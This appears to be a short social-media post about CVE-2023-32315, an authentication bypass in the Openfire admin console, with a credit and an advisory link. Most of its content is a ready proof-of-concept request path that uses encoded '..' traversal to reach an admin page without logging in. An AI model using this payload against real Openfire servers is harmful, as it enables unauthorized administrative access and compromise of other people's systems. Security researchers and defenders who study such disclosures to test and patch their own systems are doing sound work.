 _0xf4n9x_'s tweet image. #CVE-2023-32315 Openfire Admin Console Auth Bypass

#POC: 
/setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp

Ref: github.com/advisories/GHS…

Credit to @Siebene7